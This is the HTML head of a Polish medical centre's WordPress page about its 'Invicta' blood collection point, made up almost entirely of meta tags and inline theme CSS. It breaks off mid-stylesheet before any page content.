

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cmlegionow.pl/punkt-pobran-invicta/
body_size: 22695
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL" class="no-js">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile"  href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cmlegionow.pl/xmlrpc.php" />
<style id="wfc-base-style" type="text/css">
.wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
</style>
<style id="wfc-style-fonts-footer_widget_title" type="text/css" data-origin="server">
/* Setting : Widget titles */ 
.footer__wrapper .widget-title {
font-family : Tahoma,Geneva,sans-serif!important;
}
</style><style id="wfc-style-fonts-post_content" type="text/css" data-origin="server">
/* Setting : Post content / excerpt */ 
.entry-content p, .entry-summary p {
font-family : Times New Roman,Times,serif!important;
}
</style><title>Punkt Pobrań &#8222;Invicta&#8221; &#8211; Centrum Medyczne Legionów &#8211; NZOZ Stary Browar w Lęborku</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Centrum Medyczne Legionów - NZOZ Stary Browar w Lęborku &raquo; Kanał z wpisami" href="https://cmlegionow.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centrum Medyczne Legionów - NZOZ Stary Browar w Lęborku &raquo; Kanał z komentarzami" href="https://cmlegionow.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cmlegionow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcmlegionow.pl%2Fpunkt-pobran-invicta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cmlegionow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcmlegionow.pl%2Fpunkt-pobran-invicta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='font-customizer-effects-css' href='https://cmlegionow.pl/wp-content/themes/customizr-pro/addons/wfc/front/assets/css/font_customizer.min.css?ver=3.2.5' media='all' /> -->
<style>.font-effect-3d-one{text-shadow:0 1px 0 #c7c8ca,0 2px 0 #b1b3b6,0 3px 0 #9d9fa2,0 4px 0 #8a8c8e,0 5px 0 #77787b,0 6px 0 #636466,0 7px 0 #4d4d4f,0 8px 7px #001135!important;color:#fff}.font-effect-3d-two{text-shadow:0 1px 0 #ccc,0 2px 0 #c9c9c9,0 3px 0 #bbb,0 4px 0 #b9b9b9,0 5px 0 #aaa,0 6px 1px rgba(0,0,0,.1),0 0 5px rgba(0,0,0,.1),0 1px 3px rgba(0,0,0,.3),0 3px 5px rgba(0,0,0,.2),0 5px 10px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.2),0 20px 20px rgba(0,0,0,.15)}.font-effect-3d-float{text-shadow:0 .032em 0 #b0b0b0,0 .15em .11em rgba(0,0,0,.15),0 .25em .021em rgba(0,0,0,.1),0 .32em .32em rgba(0,0,0,.1)!important;color:#fff}.font-effect-anaglyph{text-shadow:-.06em 0 #F00,.06em 0 #0FF!important}.font-effect-brick-sign{-webkit-mask-image:url(//cmlegionow.pl/wp-content/themes/customizr-pro/addons/wfc/front/assets/img/brick-sign.png);color:#600}.font-effect-canvas-print{-webkit-mask-image:url(//cmlegionow.pl/wp-content/themes/customizr-pro/addons/wfc/front/assets/img/canvas-print.png);color:#7A5C3E}.font-effect-crackle{-webkit-mask-image:url(//cmlegionow.pl/wp-content/themes/customizr-pro/addons/wfc/front/assets/img/crackle.png);color:#963}.font-effect-decaying{-webkit-mask-image:url(//cmlegionow.pl/wp-content/themes/customizr-pro/addons/wfc/front/assets/img/decaying.png);color:#958e75}.font-effect-destruction{-webkit-mask-image:url(//cmlegionow.pl/wp-content/themes/customizr-pro/addons/wfc/front/assets/img/destruction.png);color:red}.font-effect-distressed{-webkit-mask-image:url(//cmlegionow.pl/wp-content/themes/customizr-pro/addons/wfc/front/assets/img/distress-light.png);color:#306}.font-effect-distressed-wood{-webkit-mask-image:url(//cmlegionow.pl/wp-content/themes/customizr-pro/addons/wfc/front/assets/img/distressed-wood.png);color:#4d2e0d}.font-effect-emboss{text-shadow:0 1px 1px #fff,0 -1px 1px #000!important;color:#ddd}.font-effect-inset{background-color:#666!important;-webkit-background-clip:text;-moz-background-clip:text;background-clip:text;color:transparent!important;text-shadow:rgba(255,255,255,.5) 0 3px 3px}.font-effect-fire{text-shadow:0 -.05em .2em #FFF,.01em -.02em .15em #FE0,.01em -.05em .15em #FC0,.02em -.15em .2em #F90,.04em -.2em .3em #F70,.05em -.25em .4em #F70,.06em -.2em .9em #F50,.1em -.1em 1em #F40!important;color:#ffe}@-webkit-keyframes font-effect-fire-animation-keyframes{0%{text-shadow:0 -.05em .2em #FFF,.01em -.02em .15em #FE0,.01em -.05em .15em #FC0,.02em -.15em .2em #F90,.04em -.2em .3em #F70,.05em -.25em .4em #F70,.06em -.2em .9em #F50,.1em -.1em 1em #F40}25%{text-shadow:0 -.05em .2em #FFF,0 -.05em .17em #FE0,.04em -.12em .22em #FC0,.04em -.13em .27em #F90,.05em -.23em .33em #F70,.07em -.28em .47em #F70,.1em -.3em .8em #F50,.1em -.3em .9em #F40}50%{text-shadow:0 -.05em .2em #FFF,.01em -.02em .15em #FE0,.01em -.05em .15em #FC0,.02em -.15em .2em #F90,.04em -.2em .3em #F70,.05em -.25em .4em #F70,.06em -.2em .9em #F50,.1em -.1em 1em #F40}75%{text-shadow:0 -.05em .2em #FFF,0 -.06em .18em #FE0,.05em -.15em .23em #FC0,.05em -.15em .3em #F90,.07em -.25em .4em #F70,.09em -.3em .5em #F70,.1em -.3em .9em #F50,.1em -.3em 1em #F40}100%{text-shadow:0 -.05em .2em #FFF,.01em -.02em .15em #FE0,.01em -.05em .15em #FC0,.02em -.15em .2em #F90,.04em -.2em .3em #F70,.05em -.25em .4em #F70,.06em -.2em .9em #F50,.1em -.1em 1em #F40}}.font-effect-fire-animation{-webkit-animation-duration:.8s;-webkit-animation-name:font-effect-fire-animation-keyframes;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:alternate;color:#ffe}.font-effect-fragile{-webkit-mask-image:url(//cmlegionow.pl/wp-content/themes/customizr-pro/addons/wfc/front/assets/img/fragile.png);color:#663}.font-effect-grass{-webkit-mask-image:url(//cmlegionow.pl/wp-content/themes/customizr-pro/addons/wfc/front/assets/img/grass.png);color:#390}.font-effect-ice{-webkit-mask-image:url(//cmlegionow.pl/wp-content/themes/customizr-pro/addons/wfc/front/assets/img/ice.png);color:#0cf}.font-effect-mitosis{-webkit-mask-image:url(//cmlegionow.pl/wp-content/themes/customizr-pro/addons/wfc/front/assets/img/mitosis.png);color:#600}.font-effect-neon-blue{text-shadow:0 0 .1em #fff,0 0 .2em #fff,0 0 .3em #fff,0 0 .4em #696fe0,0 0 .6em #000be0,0 0 .8em #000be0,0 0 1em #000be0,0 0 1.2em #000be0!important;color:#fff}.font-effect-neon-green{text-shadow:0 0 .1em #fff,0 0 .2em #fff,0 0 .3em #fff,0 0 .4em #96b553,0 0 .6em #7bb500,0 0 .8em #7bb500,0 0 1em #7bb500,0 0 1.2em #7bb500!important;color:#fff}.font-effect-neon-orange{text-shadow:0 0 .1em #fff,0 0 .2em #fff,0 0 .3em #fff,0 0 .4em #e8bb63,0 0 .6em #e89a00,0 0 .8em #e89a00,0 0 1em #e89a00,0 0 1.2em #e89a00!important;color:#fff}.font-effect-neon-pink{text-shadow:0 0 .1em #fff,0 0 .2em #fff,0 0 .3em #fff,0 0 .4em #f7f,0 0 .6em #f0f,0 0 .8em #f0f,0 0 1em #f0f,0 0 1.2em #f0f!important;color:#fff}.font-effect-neon-red{text-shadow:0 0 .1em #fff,0 0 .2em #fff,0 0 .3em #fff,0 0 .4em #e06969,0 0 .6em #e00000,0 0 .8em #e00000,0 0 1em #e00000,0 0 1.2em #e00000!important;color:#fff}.font-effect-neon-grey{text-shadow:0 0 .1em #fff,0 0 .2em #fff,0 0 .3em #fff,0 0 .4em #a8a8a8,0 0 .6em #5a5a5a,0 0 .8em #5a5a5a,0 0 1em #5a5a5a,0 0 1.2em #5a5a5a!important;color:#fff}.font-effect-neon-black{text-shadow:0 0 .1em #fff,0 0 .2em #fff,0 0 .3em #fff,0 0 .4em #7f7f7f,0 0 .6em #000,0 0 .8em #000,0 0 1em #000,0 0 1.2em #000!important;color:#fff}.font-effect-neon-white{text-shadow:0 0 150px #FFF,0 0 60px #FFF,0 0 10px #FFF;color:#fff}.font-effect-outline{text-shadow:0 1px 1px #000,0 -1px 1px #000,1px 0 1px #000,-1px 0 1px #000!important;color:#fff}.font-effect-putting-green{-webkit-mask-image:url(//cmlegionow.pl/wp-content/themes/customizr-pro/addons/wfc/front/assets/img/putting-green.png);color:#390}.font-effect-scuffed-steel{-webkit-mask-image:url(//cmlegionow.pl/wp-content/themes/customizr-pro/addons/wfc/front/assets/img/scuffed-steel.png);color:#acacac}.font-effect-shadow-soft{color:rgba(0,0,0,.6);text-shadow:2px 8px 6px rgba(0,0,0,.2),0 -5px 35px rgba(255,255,255,.3)}.font-effect-shadow-simple{text-shadow:6px 6px 0 rgba(0,0,0,.2)}.font-effect-shadow-distant{text-shadow:0 3px 0 #b2a98f,0 14px 10px rgba(0,0,0,.15),0 24px 2px rgba(0,0,0,.1),0 34px 30px rgba(0,0,0,.1)}.font-effect-shadow-close-one{text-shadow:0 4px 3px rgba(0,0,0,.4),0 8px 13px rgba(0,0,0,.1),0 18px 23px rgba(0,0,0,.1)}.font-effect-shadow-close-two{text-shadow:0 1px #808D93,-1px 0 #CDD2D5,-1px 2px #808D93,-2px 1px #CDD2D5,-2px 3px #808D93,-3px 2px #CDD2D5,-3px 4px #808D93,-4px 3px #CDD2D5,-4px 5px #808D93,-5px 4px #CDD2D5,-5px 6px #808D93,-6px 5px #CDD2D5,-6px 7px #808D93,-7px 6px #CDD2D5,-7px 8px #808D93,-8px 7px #CDD2D5}.font-effect-shadow-multiple{text-shadow:.04em .04em 0 #fff,.08em .08em 0 #aaa!important;-webkit-text-shadow:.04em .04em 0 #fff,.08em .08em 0 #aaa}.font-effect-vintage-retro{text-shadow:3px 3px 0 #eee,5px 5px 0 #707070}.font-effect-splintered{-webkit-mask-image:url(//cmlegionow.pl/wp-content/themes/customizr-pro/addons/wfc/front/assets/img/splintered.png);color:#5a3723}.font-effect-static{-webkit-mask-image:url(//cmlegionow.pl/wp-content/themes/customizr-pro/addons/wfc/front/assets/img/static.png);text-shadow:0 0 2px #fff,0 0 4px #fff,0 0 6px #fff,0 0 8px #999,0 0 10px #000!important;color:#343956}.font-effect-stonewash{-webkit-mask-image:url(//cmlegionow.pl/wp-content/themes/customizr-pro/addons/wfc/front/assets/img/stonewash.png);color:#343956}.font-effect-vintage{-webkit-mask-image:url(//cmlegionow.pl/wp-content/themes/customizr-pro/addons/wfc/front/assets/img/distress-medium.png);color:#db8}.font-effect-wallpaper{-webkit-mask-image:url(//cmlegionow.pl/wp-content/themes/customizr-pro/addons/wfc/front/assets/img/wallpaper.png);color:#9c7}</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://cmlegionow.pl/wp-content/plugins/gutenberg/build/styles/block-library/classic.min.css */
</style>
<!-- <link rel='stylesheet' id='gutenkit-frontend-common-css' href='https://cmlegionow.pl/wp-content/plugins/gutenkit-blocks-addon/build/gutenkit/frontend-common.css?ver=a28538744097629e283d' media='all' /> -->
<style>.gutenkit [class*=wp-block-gutenkit-]{box-sizing:border-box}.gutenkit [class*=wp-block-gutenkit-] img:not(.wp-block-gutenkit-advanced-image .gkit-image,.wp-block-gutenkit-pro-featured-image img,.wp-block-gutenkit-team img,.wp-block-gutenkit-image-comparison .gkit-image-comparison img-comparison-slider figure img,[draggable]){height:auto;max-width:100%}.gutenkit [class*=wp-block-gutenkit-] *{box-sizing:border-box}.gutenkit [class*=wp-block-gutenkit-] .gkit-btn{border-radius:5px;color:#fff;font-size:15px;padding:15px 30px;fill:#fff;background-color:#2575fc;display:inline-block;line-height:1;position:relative;text-align:center;text-decoration:none;transition:all .4s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.gutenkit [class*=wp-block-gutenkit-] .gkit-icon{display:inline-block;height:1em;width:1em}:where(.gutenkit [class*=wp-block-gutenkit-]:not(.wp-block-gutenkit-container,.wp-block-gutenkit-nav-menu-item,.wp-block-gutenkit-nav-menu-submenu,.alignfull,.wp-block-gutenkit-pro-stylish-list-item,.wp-block-gutenkit-table-builder-item)){width:100%}.gutenkit a:where(:not(.wp-element-button)):focus{text-decoration:none}[class*=wp-block-gutenkit-]{position:relative}
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://cmlegionow.pl/wp-content/plugins/gutenberg/build/styles/block-library/separator/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://cmlegionow.pl/wp-content/plugins/gutenberg/build/styles/block-library/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cmlegionow.pl/wp-content/plugins/gutenberg/build/styles/block-library/paragraph/style.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://cmlegionow.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' /> -->
<!-- <link rel='stylesheet' id='widgetopts-styles-css' href='https://cmlegionow.pl/wp-content/plugins/extended-widget-options/assets/css/widget-options.css?ver=5.2.4' media='all' /> -->
<!-- <link rel='stylesheet' id='simplelightbox-0-css' href='https://cmlegionow.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=4.0.4' media='all' /> -->
<!-- <link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://cmlegionow.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.4' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://cmlegionow.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9.1-alpha-61506' media='all' /> -->
<!-- <link rel='stylesheet' id='ngg_basic_slideshow_style-css' href='https://cmlegionow.pl/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=4.0.4' media='all' /> -->
<!-- <link rel='stylesheet' id='ngg_slick_slideshow_style-css' href='https://cmlegionow.pl/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick.css?ver=4.0.4' media='all' /> -->
<!-- <link rel='stylesheet' id='ngg_slick_slideshow_theme-css' href='https://cmlegionow.pl/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-theme.css?ver=4.0.4' media='all' /> -->
<!-- <link rel='stylesheet' id='photocrati-image_protection-css-css' href='https://cmlegionow.pl/wp-content/plugins/nextgen-gallery-plus/modules/image_protection/static/custom.css?ver=6.9.1-alpha-61506' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://cmlegionow.pl/wp-content/themes/customizr-pro/style.css?ver=6.9.1-alpha-61506' media='all' /> -->
<!-- <link rel='stylesheet' id='child-style-css' href='https://cmlegionow.pl/wp-content/themes/child/style.css?ver=6.9.1-alpha-61506' media='all' /> -->
<!-- <link rel='stylesheet' id='customizr-main-css' href='https://cmlegionow.pl/wp-content/themes/customizr-pro/assets/front/css/style.min.css?ver=2.4.27' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cmlegionow.pl/wp-content/cache/wpfc-minified/227zlu8s/w4uc.css" media="all"/>
<style id='customizr-main-inline-css'>
::-moz-selection{background-color:#dd3333}::selection{background-color:#dd3333}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#dd3333}.czr-css-loader > div ,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#dd3333}.tc-header.border-top{border-top-color:#dd3333}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#dd3333}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#e87575}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#e87575}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#e87575}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#ec8a8a}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#ec8a8a}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#ec8a8a}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#b51e1e}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#b51e1e}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.czr-link-hover-underline .widgets-list-layout-links 